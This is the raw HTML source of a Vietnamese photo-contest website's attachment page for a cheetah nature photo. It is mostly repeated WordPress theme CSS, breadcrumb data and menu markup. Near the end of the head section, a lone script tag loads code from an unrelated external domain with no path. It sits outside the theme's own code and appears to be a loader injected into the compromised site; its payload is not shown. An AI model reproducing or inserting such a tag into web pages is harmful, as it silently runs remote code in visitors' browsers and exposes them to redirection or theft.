    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.cuocthianh.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.cuocthianh.com/bo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html",
                    "name": "Bộ ảnh Thiên Nhiên đoạt giải cuộc thi ảnh quốc tế CLB Nhiếp Ảnh Gia Định 2016"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Cheetah-cub-helps tham gia thể loại Thiên Nhiên cuộc thi ảnh"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-442 attachmentid-442 attachment-jpeg td-standard-pack cheetah-cub-helps-cuocthianhquoctegiadinh-2016 global-block-template-1 tdb_template_809 wpb-js-composer js-comp-ver-6.1 vc_responsive  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-606"><a href="https://www.cuocthianh.com">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc">Thi Ảnh Trong Nước</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.cuocthianh.com/thi-anh-quoc-te">Thi Ảnh Quốc Tế</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.cuocthianh.com/ket-qua-thi-anh">Kết quả Thi Ảnh</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.cuocthianh.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
